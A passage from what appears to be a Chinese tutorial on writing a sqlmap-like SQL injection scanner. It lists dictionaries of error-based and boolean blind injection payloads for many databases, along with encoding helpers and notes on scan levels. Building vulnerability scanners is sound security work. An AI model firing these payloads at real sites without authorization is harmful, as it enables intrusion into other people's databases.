'payload': " ,(SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',(SELECT (ELT([RANDNUM]=[RANDNUM],1))),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)"},
'INJPAY_48':
{'dbms': 'MySQL', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " ,(SELECT [RANDNUM] FROM (SELECT JSON_KEYS((SELECT CONVERT((SELECT CONCAT('[DELIMITER_START]',(SELECT (ELT([RANDNUM]=[RANDNUM],1))),'[DELIMITER_STOP]')) USING utf8))))x)"},
'INJPAY_45':
{'dbms': 'Firebird', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " (SELECT [RANDNUM]=('[DELIMITER_START]'||(SELECT CASE [RANDNUM] WHEN [RANDNUM] THEN 1 ELSE 0 END FROM RDB$DATABASE)||'[DELIMITER_STOP]'))"},
'INJPAY_44':
{'dbms': 'Oracle', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " (SELECT UPPER(XMLType(CHR(60)||CHR(58)||'[DELIMITER_START]'||(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE 0 END) FROM DUAL)||'[DELIMITER_STOP]'||CHR(62))) FROM DUAL)"},
'INJPAY_47':
{'dbms': 'MySQL', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " ,(SELECT [RANDNUM] FROM (SELECT EXP(~(SELECT * FROM (SELECT CONCAT('[DELIMITER_START]',(SELECT (ELT([RANDNUM]=[RANDNUM],1))),'[DELIMITER_STOP]','x'))x)))s)"},
'INJPAY_46':
{'dbms': 'MySQL', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " ,(SELECT [RANDNUM] FROM (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT('[DELIMITER_START]',(SELECT (ELT([RANDNUM]=[RANDNUM],1))),'[DELIMITER_STOP]','x'))s), 8446744073709551610, 8446744073709551610)))x)"},
'INJPAY_41':
{'dbms': 'PostgreSQL', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " (CAST('[DELIMITER_START]'||(SELECT 1 FROM GENERATE_SERIES([RANDNUM],[RANDNUM],CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE 0 END) LIMIT 1)::text||'[DELIMITER_STOP]' AS NUMERIC))"},
'INJPAY_40':
{'dbms': 'PostgreSQL', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " (CAST('[DELIMITER_START]'||(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE 0 END))::text||'[DELIMITER_STOP]' AS NUMERIC))"},
'INJPAY_43':
{'dbms': 'Microsoft SQL Server', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " (SELECT '[DELIMITER_START]'+(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN '1' ELSE '0' END))+'[DELIMITER_STOP]')"},
'INJPAY_42':
{'dbms': 'Microsoft SQL Server', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " (CONVERT(INT,(SELECT '[DELIMITER_START]'+(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN '1' ELSE '0' END))+'[DELIMITER_STOP]')))"}
}
通过两步分别加载和验证:
- url链接+前缀+level1_payloads+后缀,访问请求,根据sql_error判断结果
- url链接+前缀+error_base_injection中的payload+后缀,访问请求,根据error_base_injection的grep匹配结果是否成功,就能证明error_base_injection中的dbms数据库类型存在注入
通过查看源码,发现sqlmap会对传入的参数进行编码,需要三个函数和一个设置一个系统默认值编码
UNICODE_ENCODING = "utf8"
# 注入参数字符串编码
def unicodeencode(value, encoding=None):
"""
Returns 8-bit string representation of the supplied unicode value
>>> unicodeencode(u'foobar')
'foobar'
"""
retVal = value
if isinstance(value, unicode):
try:
retVal = value.encode(encoding or UNICODE_ENCODING)
except UnicodeEncodeError:
retVal = value.encode(UNICODE_ENCODING, "replace")
return retVal
def utf8encode(value):
"""
Returns 8-bit string representation of the supplied UTF-8 value
>>> utf8encode(u'foobar')
'foobar'
"""
return unicodeencode(value, "utf-8")
def escaper(value):
retVal = None
try:
retVal = "0x%s" % binascii.hexlify(value)
except UnicodeEncodeError:
retVal = "CONVERT(0x%s USING utf8)" % "".join("%.2x" % ord(_) for _ in utf8encode(value))
return retVal
盲注型
第三步是加载盲注的payload,同样整理到字典里面了
'''
正请求payload 负请求comparsion
url1 代表?id=1
url2 代表?id=-100
在url1情况下: 本身页面就是对的
LEVEL 1 代表正请求与原始页面一样,正请求与错误页面不一样,正请求与负请求页面不一样,负请求与原始页面不一样,负请求与错误页面可能一样(有waf就一样) -->存在注入
LEVEL 2 代表正请求与原始页面不一样,正请求与错误页面可能不一样,正请求与负请求页面不一样,负请求与原始页面一样,负请求与错误页面不一样(有waf就一样)
LEVEL 3 代表正请求与原始页面一样,正请求与错误页面不一样,正请求与负请求页面不一样,负请求与原始页面不一样,负请求与错误页面可能一样(有waf就一样)
在url2 情况下:本身页面就是错的
算了先不管这个了
LEVEL 1 代表正请求与原始页面一样,正请求与错误页面可能不一样(有waf就一样),正请求与负请求页面一样,负请求与原始页面不一样,负请求与错误页面可能一样
RANDNUM #随机数字
ORIGVALUE#url中id对应值
RANDNUM1 # 随机数字+1
RANDSTR # 随机字母
RANDNUM2 # 随机数字+2
'''
bool_blind_injection = {
"INJPAY_27":
{
'comparsion': ' and (SELECT (CASE WHEN ([RANDNUM]=[RANDNUM1]) THEN [RANDNUM] ELSE [RANDNUM]*(SELECT [RANDNUM] UNION ALL SELECT [RANDNUM1]) END))',
'dbms': 'Microsoft SQL Server',
'payload': ' and (SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN [RANDNUM] ELSE [RANDNUM]*(SELECT [RANDNUM] UNION ALL SELECT [RANDNUM1]) END))',
'level': '3'},
"INJPAY_26":
{
'comparsion': ' and (SELECT [ORIGVALUE] FROM GENERATE_SERIES([RANDNUM],[RANDNUM],CASE WHEN ([RANDNUM]=[RANDNUM1]) THEN 1 ELSE 0 END) LIMIT 1)',
'dbms': 'PostgreSQL',
'payload': ' and (SELECT [ORIGVALUE] FROM GENERATE_SERIES([RANDNUM],[RANDNUM],CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE 0 END) LIMIT 1)',
'level': '3'},
"INJPAY_25":
{
'comparsion': ' and (SELECT * FROM GENERATE_SERIES([RANDNUM],[RANDNUM],CASE WHEN ([RANDNUM]=[RANDNUM1]) THEN 1 ELSE 0 END) LIMIT 1)',
'dbms': 'PostgreSQL',
'payload': ' and (SELECT * FROM GENERATE_SERIES([RANDNUM],[RANDNUM],CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE 0 END) LIMIT 1)',
'level': '3'},
"INJPAY_24":
{'comparsion': ' and (SELECT (CASE WHEN ([RANDNUM]=[RANDNUM1]) THEN [ORIGVALUE] ELSE 1/(SELECT 0) END))',
'dbms': 'PostgreSQL',
'payload': ' and (SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN [ORIGVALUE] ELSE 1/(SELECT 0) END))',
'level': '3'},
"INJPAY_23":
{'comparsion': ' and (SELECT (CASE WHEN ([RANDNUM]=[RANDNUM1]) THEN [RANDNUM] ELSE 1/(SELECT 0) END))',
'dbms': 'PostgreSQL',
'payload': ' and (SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN [RANDNUM] ELSE 1/(SELECT 0) END))',
'level': '3'},
"INJPAY_22":
{'comparsion': ' and ([RANDNUM]=[RANDNUM1])*[ORIGVALUE]', 'dbms': 'MySQL',
'payload': ' and ([RANDNUM]=[RANDNUM])*[ORIGVALUE]', 'level': '3'},
"INJPAY_21":
{'comparsion': ' and ([RANDNUM]=[RANDNUM1])*[RANDNUM1]', 'dbms': 'MySQL',
'payload': ' and ([RANDNUM]=[RANDNUM])*[RANDNUM1]', 'level': '3'},
"INJPAY_20":
{'comparsion': ' and ELT([RANDNUM]=[RANDNUM1],[ORIGVALUE])', 'dbms': 'MySQL',
'payload': ' and ELT([RANDNUM]=[RANDNUM],[ORIGVALUE])', 'level': '3'},
"INJPAY_50":
{'comparsion': ' HAVING [RANDNUM]=[RANDNUM1]', 'dbms': 'MySQL', 'payload': ' HAVING [RANDNUM]=[RANDNUM]',
'level': '1'},
"INJPAY_29":
{
'comparsion': ' and (SELECT (CASE WHEN ([RANDNUM]=[RANDNUM1]) THEN [RANDNUM] ELSE CAST(1 AS INT)/(SELECT 0 FROM DUAL) END) FROM DUAL)',
'dbms': 'Oracle',
'payload': ' and (SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN [RANDNUM] ELSE CAST(1 AS INT)/(SELECT 0 FROM DUAL) END) FROM DUAL)',
'level': '3'},
"INJPAY_28":
{
'comparsion': ' and (SELECT (CASE WHEN ([RANDNUM]=[RANDNUM1]) THEN [ORIGVALUE] ELSE [RANDNUM]*(SELECT [RANDNUM] UNION ALL SELECT [RANDNUM1]) END))',
'dbms': 'Microsoft SQL Server',
'payload': ' and (SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN [ORIGVALUE] ELSE [RANDNUM]*(SELECT [RANDNUM] UNION ALL SELECT [RANDNUM1]) END))',
'level': '3'},
"INJPAY_51":
{
'comparsion': ' ;SELECT (CASE WHEN ([RANDNUM]=[RANDNUM1]) THEN [RANDNUM] ELSE [RANDNUM]*(SELECT [RANDNUM] FROM INFORMATION_SCHEMA.PLUGINS) END)',
'dbms': 'MySQL',
'payload': ' ;SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN [RANDNUM] ELSE [RANDNUM]*(SELECT [RANDNUM] FROM INFORMATION_SCHEMA.PLUGINS) END)',
'level': '1'},
"INJPAY_38":
{
'comparsion': ' ,(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM1]) THEN [ORIGVALUE] ELSE [RANDNUM]*(SELECT [RANDNUM] FROM INFORMATION_SCHEMA.PLUGINS) END))',
'dbms': 'MySQL',
'payload': ' ,(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN [ORIGVALUE] ELSE [RANDNUM]*(SELECT [RANDNUM] FROM INFORMATION_SCHEMA.PLUGINS) END))',
'level': '1'},
"INJPAY_39":
{'comparsion': ' ,(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM1]) THEN 1 ELSE 1/(SELECT 0) END))',
'dbms': 'PostgreSQL', 'payload': ' ,(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE 1/(SELECT 0) END))',
'level': '1'},
"INJPAY_55":
{
'comparsion': ' ;SELECT (CASE WHEN ([RANDNUM]=[RANDNUM1]) THEN 1 ELSE [RANDNUM]*(SELECT [RANDNUM] UNION ALL SELECT [RANDNUM1]) END)',
'dbms': 'Microsoft SQL Server',
'payload': ' ;SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE [RANDNUM]*(SELECT [RANDNUM] UNION ALL SELECT [RANDNUM1]) END)',
'level': '1'},
"INJPAY_58":
{'comparsion': ' ;SELECT CASE WHEN [RANDNUM]=[RANDNUM1] THEN 1 ELSE NULL END', 'dbms': 'SAP MaxDB',
'payload': ' ;SELECT CASE WHEN [RANDNUM]=[RANDNUM] THEN 1 ELSE NULL END', 'level': '1'},
"INJPAY_30":
{
'comparsion': ' and (SELECT (CASE WHEN ([RANDNUM]=[RANDNUM1]) THEN [ORIGVALUE] ELSE CAST(1 AS INT)/(SELECT 0 FROM DUAL) END) FROM DUAL)',
'dbms': 'Oracle',
'payload': ' and (SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN [ORIGVALUE] ELSE CAST(1 AS INT)/(SELECT 0 FROM DUAL) END) FROM DUAL)',
'level': '3'},
"INJPAY_31":
{
'comparsion': ' and (SELECT (CASE WHEN ([RANDNUM]=[RANDNUM1]) THEN [RANDNUM] ELSE 1/0 END) FROM SYSMASTER:SYSDUAL)',
'dbms': 'Informix',
'payload': ' and (SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN [RANDNUM] ELSE 1/0 END) FROM SYSMASTER:SYSDUAL)',
'level': '3'},
"INJPAY_32":
{
'comparsion': ' and (SELECT (CASE WHEN ([RANDNUM]=[RANDNUM1]) THEN [ORIGVALUE] ELSE [RANDNUM] END) FROM SYSMASTER:SYSDUAL)',
'dbms': 'Informix',
'payload': ' and (SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN [ORIGVALUE] ELSE [RANDNUM] END) FROM SYSMASTER:SYSDUAL)',
'level': '3'},
"INJPAY_33":
{'comparsion': ' and IIF([RANDNUM]=[RANDNUM1],[RANDNUM],1/0)', 'dbms': 'Microsoft Access',
'payload': ' and IIF([RANDNUM]=[RANDNUM],[RANDNUM],1/0)', 'level': '3'},
"INJPAY_34":
{'comparsion': ' and IIF([RANDNUM]=[RANDNUM1],[ORIGVALUE],1/0)', 'dbms': 'Microsoft Access',
'payload': ' and IIF([RANDNUM]=[RANDNUM],[ORIGVALUE],1/0)', 'level': '3'},
"INJPAY_35":
{
'comparsion': ' and (CASE WHEN ([RANDNUM]=[RANDNUM1]) THEN [RANDNUM] ELSE [RANDNUM]*(SELECT [RANDNUM] FROM DUAL UNION SELECT [RANDNUM1] FROM DUAL) END)',
'dbms': 'MySQL',
'payload': ' and (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN [RANDNUM] ELSE [RANDNUM]*(SELECT [RANDNUM] FROM DUAL UNION SELECT [RANDNUM1] FROM DUAL) END)',
'level': '3'},
"INJPAY_36":
{
'comparsion': ' ,(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM1]) THEN [ORIGVALUE] ELSE [RANDNUM]*(SELECT [RANDNUM] FROM INFORMATION_SCHEMA.PLUGINS) END))',
'dbms': 'MySQL',
'payload': ' ,(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN [ORIGVALUE] ELSE [RANDNUM]*(SELECT [RANDNUM] FROM INFORMATION_SCHEMA.PLUGINS) END))',
'level': '1'},
"INJPAY_37":
{
'comparsion': ' ,(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM1]) THEN 1 ELSE [RANDNUM]*(SELECT [RANDNUM] FROM INFORMATION_SCHEMA.PLUGINS) END))',
'dbms': 'MySQL',
'payload': ' ,(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE [RANDNUM]*(SELECT [RANDNUM] FROM INFORMATION_SCHEMA.PLUGINS) END))',
'level': '1'},
"INJPAY_12":
{'comparsion': ' OR ([RANDNUM]=[RANDNUM1])*[RANDNUM1]', 'dbms': 'MySQL',
'payload': ' OR ([RANDNUM]=[RANDNUM])*[RANDNUM1]', 'level': '2'},
"INJPAY_13":
{
'comparsion': " AND (SELECT (CASE WHEN ([RANDNUM]=[RANDNUM1]) THEN NULL ELSE CAST('[RANDSTR]' AS NUMERIC) END)) IS NULL",
'dbms': 'PostgreSQL',
'payload': " AND (SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN NULL ELSE CAST('[RANDSTR]' AS NUMERIC) END)) IS NULL",
'level': '1'},
"INJPAY_10":
{'comparsion': ' OR ELT([RANDNUM]=[RANDNUM1],[RANDNUM1])', 'dbms': 'MySQL',
'payload': ' OR ELT([RANDNUM]=[RANDNUM],[RANDNUM1])', 'level': '2'},
"INJPAY_11":
{'comparsion': ' AND ([RANDNUM]=[RANDNUM1])*[RANDNUM1]', 'dbms': 'MySQL',
'payload': ' AND ([RANDNUM]=[RANDNUM])*[RANDNUM1]', 'level': '1'},
"INJPAY_16":
{
'comparsion': ' OR (SELECT (CASE WHEN ([RANDNUM]=[RANDNUM1]) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,[RANDNUM]) END) FROM DUAL) IS NULL',
'dbms': 'Oracle',
'payload': ' OR (SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,[RANDNUM]) END) FROM DUAL) IS NULL',
'level': '2'},
"INJPAY_17":
{
'comparsion': ' and (SELECT (CASE WHEN ([RANDNUM]=[RANDNUM1]) THEN [ORIGVALUE] ELSE (SELECT [RANDNUM1] UNION SELECT [RANDNUM2]) END))',
'dbms': 'MySQL',
'payload': ' and (SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN [ORIGVALUE] ELSE (SELECT [RANDNUM1] UNION SELECT [RANDNUM2]) END))',
'level': '3'},
"INJPAY_14":
{
'comparsion': " OR (SELECT (CASE WHEN ([RANDNUM]=[RANDNUM1]) THEN NULL ELSE CAST('[RANDSTR]' AS NUMERIC) END)) IS NULL",
'dbms': 'PostgreSQL',
'payload': " OR (SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN NULL ELSE CAST('[RANDSTR]' AS NUMERIC) END)) IS NULL",
'level': '2'},
"INJPAY_15":
{
'comparsion': ' AND (SELECT (CASE WHEN ([RANDNUM]=[RANDNUM1]) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,[RANDNUM]) END) FROM DUAL) IS NULL',
'dbms': 'Oracle',
'payload': ' AND (SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,[RANDNUM]) END) FROM DUAL) IS NULL',
'level': '1'},
"INJPAY_18":
{'comparsion': ' and MAKE_SET([RANDNUM]=[RANDNUM1],[ORIGVALUE])', 'dbms': 'MySQL',
'payload': ' and MAKE_SET([RANDNUM]=[RANDNUM],[ORIGVALUE])', 'level': '3'},
"INJPAY_19":
{'comparsion': ' and ELT([RANDNUM]=[RANDNUM1],[RANDNUM1])', 'dbms': 'MySQL',
'payload': ' and ELT([RANDNUM]=[RANDNUM],[RANDNUM1])', 'level': '3'},
"INJPAY_52":
{'comparsion': ' ;SELECT (CASE WHEN ([RANDNUM]=[RANDNUM1]) THEN [RANDNUM] ELSE 1/(SELECT 0) END)',
'dbms': 'PostgreSQL',
'payload': ' ;SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN [RANDNUM] ELSE 1/(SELECT 0) END)', 'level': '1'},
"INJPAY_56":
{
'comparsion': ' ;SELECT (CASE WHEN ([RANDNUM]=[RANDNUM1]) THEN [RANDNUM] ELSE CAST(1 AS INT)/(SELECT 0 FROM DUAL) END) FROM DUAL',
'dbms': 'Oracle',
'payload': ' ;SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN [RANDNUM] ELSE CAST(1 AS INT)/(SELECT 0 FROM DUAL) END) FROM DUAL',
'level': '1'},
"INJPAY_57":
{'comparsion': ' ;IIF([RANDNUM]=[RANDNUM1],1,1/0)', 'dbms': 'Microsoft Access',
'payload': ' ;IIF([RANDNUM]=[RANDNUM],1,1/0)', 'level': '1'},
"INJPAY_54":
{'comparsion': ' ;IF([RANDNUM]=[RANDNUM1]) SELECT [RANDNUM] ELSE DROP FUNCTION [RANDSTR]',
'dbms': 'Microsoft SQL Server',
'payload': ' ;IF([RANDNUM]=[RANDNUM]) SELECT [RANDNUM] ELSE DROP FUNCTION [RANDSTR]', 'level': '1'},
"INJPAY_1":
{'comparsion': ' AND [RANDNUM]=[RANDNUM1]', 'dbms': 'MySQL', 'payload': ' AND [RANDNUM]=[RANDNUM]',
'level': '1'},
"INJPAY_2":
{'comparsion': ' OR [RANDNUM]=[RANDNUM1]', 'dbms': 'MySQL', 'payload': ' OR [RANDNUM]=[RANDNUM]', 'level': '2'},
"INJPAY_3":
{'comparsion': ' OR NOT [RANDNUM]=[RANDNUM1]', 'dbms': 'MySQL', 'payload': ' OR NOT [RANDNUM]=[RANDNUM]',
'level': '1'},
"INJPAY_4":
{'comparsion': ' AND [RANDNUM]=[RANDNUM1]', 'dbms': 'Microsoft Access', 'payload': ' AND [RANDNUM]=[RANDNUM]',
'level': '1'},
"INJPAY_5":
{'comparsion': ' OR [RANDNUM]=[RANDNUM1]', 'dbms': 'Microsoft Access', 'payload': ' OR [RANDNUM]=[RANDNUM]',
'level': '2'},
"INJPAY_6":
{'comparsion': ' RLIKE (SELECT (CASE WHEN ([RANDNUM]=[RANDNUM1]) THEN [ORIGVALUE] ELSE 0x28 END))',
'dbms': 'MySQL', 'payload': ' RLIKE (SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN [ORIGVALUE] ELSE 0x28 END))',
'level': '1'},
"INJPAY_7":
{'comparsion': ' AND MAKE_SET([RANDNUM]=[RANDNUM1],[RANDNUM1])', 'dbms': 'MySQL',
'payload': ' AND MAKE_SET([RANDNUM]=[RANDNUM],[RANDNUM1])', 'level': '1'},
"INJPAY_8":
{'comparsion': ' OR MAKE_SET([RANDNUM]=[RANDNUM1],[RANDNUM1])', 'dbms': 'MySQL',
'payload': ' OR MAKE_SET([RANDNUM]=[RANDNUM],[RANDNUM1])', 'level': '2'},
"INJPAY_9":
{'comparsion': ' AND ELT([RANDNUM]=[RANDNUM1],[RANDNUM1])', 'dbms': 'MySQL',
'payload': ' AND ELT([RANDNUM]=[RANDNUM],[RANDNUM1])', 'level': '1'},
"INJPAY_53":
{
'comparsion': ' ;SELECT * FROM GENERATE_SERIES([RANDNUM],[RANDNUM],CASE WHEN ([RANDNUM]=[RANDNUM1]) THEN 1 ELSE 0 END) LIMIT 1',
'dbms': 'PostgreSQL',
'payload': ' ;SELECT * FROM GENERATE_SERIES([RANDNUM],[RANDNUM],CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE 0 END) LIMIT 1',
'level': '1'},
"INJPAY_49":
{'comparsion': ' ,(CASE WHEN [RANDNUM]=[RANDNUM1] THEN [ORIGVALUE] ELSE NULL END)', 'dbms': 'SAP MaxDB',
'payload': ' ,(CASE WHEN [RANDNUM]=[RANDNUM] THEN [ORIGVALUE] ELSE NULL END)', 'level': '1'},
"INJPAY_48":
{'comparsion': ' ,(CASE WHEN [RANDNUM]=[RANDNUM1] THEN 1 ELSE NULL END)', 'dbms': 'SAP MaxDB',
'payload': ' ,(CASE WHEN [RANDNUM]=[RANDNUM] THEN 1 ELSE NULL END)', 'level': '1'},
"INJPAY_45":
{
'comparsion': ' ,(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM1]) THEN [ORIGVALUE] ELSE CAST(1 AS INT)/(SELECT 0 FROM DUAL) END) FROM DUAL)',
'dbms': 'Oracle',
'payload': ' ,(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN [ORIGVALUE] ELSE CAST(1 AS INT)/(SELECT 0 FROM DUAL) END) FROM DUAL)',
'level': '1'},
"INJPAY_44":
{
'comparsion': ' ,(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM1]) THEN 1 ELSE CAST(1 AS INT)/(SELECT 0 FROM DUAL) END) FROM DUAL)',
'dbms': 'Oracle',
'payload': ' ,(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE CAST(1 AS INT)/(SELECT 0 FROM DUAL) END) FROM DUAL)',
'level': '1'},
"INJPAY_47":
{'comparsion': ' ,IIF([RANDNUM]=[RANDNUM1],[ORIGVALUE],1/0)', 'dbms': 'Microsoft Access',
'payload': ' ,IIF([RANDNUM]=[RANDNUM],[ORIGVALUE],1/0)', 'level': '1'},
"INJPAY_46":
{'comparsion': ' ,IIF([RANDNUM]=[RANDNUM1],1,1/0)', 'dbms': 'Microsoft Access',
'payload': ' ,IIF([RANDNUM]=[RANDNUM],1,1/0)', 'level': '1'},
"INJPAY_41":
{
'comparsion': ' ,(SELECT * FROM GENERATE_SERIES([RANDNUM],[RANDNUM],CASE WHEN ([RANDNUM]=[RANDNUM1]) THEN 1 ELSE 0 END) LIMIT 1)',
'dbms': 'PostgreSQL',
'payload': ' ,(SELECT * FROM GENERATE_SERIES([RANDNUM],[RANDNUM],CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE 0 END) LIMIT 1)',
'level': '1'},
"INJPAY_40":
{'comparsion': ' ,(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM1]) THEN [ORIGVALUE] ELSE 1/(SELECT 0) END))',
'dbms': 'PostgreSQL',
'payload': ' ,(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN [ORIGVALUE] ELSE 1/(SELECT 0) END))',
'level': '1'},
"INJPAY_43":
{
'comparsion': ' ,(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM1]) THEN [ORIGVALUE] ELSE [RANDNUM]*(SELECT [RANDNUM] UNION ALL SELECT [RANDNUM1]) END))',
'dbms': 'Microsoft SQL Server',
'payload': ' ,(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN [ORIGVALUE] ELSE [RANDNUM]*(SELECT [RANDNUM] UNION ALL SELECT [RANDNUM1]) END))',
'level': '1'},
"INJPAY_42":
{
'comparsion': ' ,(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM1]) THEN 1 ELSE [RANDNUM]*(SELECT [RANDNUM] UNION ALL SELECT [RANDNUM1]) END))',
'dbms': 'Microsoft SQL Server',
'payload': ' ,(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE [RANDNUM]*(SELECT [RANDNUM] UNION ALL SELECT [RANDNUM1]) END))',
'level': '1'}
}
扫描等级:
level 1 : 简单基于报错的GET/POST注入测试
level 2 : 略复杂的基于报错页面的GET/POST注入测试
level 3 : 复杂的基于报错页面的GET/POST注入测试
level 4 : 复杂的基于BOOL类型的GET/POST盲注测试
默认等级是level 1,注意一下,如果设置level=4的话,前面的三个也会一起扫描的,并不是设置level 4 就只扫描【复杂的基于BOOL类型的GET/POST盲注测试】,比如设置level 2 就会扫描 【 简单基于报错的GET/POST注入测试】 和【略复杂的基于报错页面的GET/POST注入测试】这样子。

